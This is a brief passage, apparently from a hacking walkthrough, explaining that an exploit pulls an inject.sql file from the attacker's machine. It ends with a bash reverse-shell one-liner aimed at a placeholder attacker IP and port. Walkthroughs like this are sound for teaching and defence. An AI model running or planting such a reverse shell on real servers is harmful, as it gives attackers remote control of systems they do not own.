 Note that it will get a file called inject.sqlfrom the attacker machine and then use it to exploit the vulnerability, so I’ve downloaded it and edited the command which will execute on the server to return a reverse shell bash -i >& /dev/tcp/attacker-ip/port 0>&1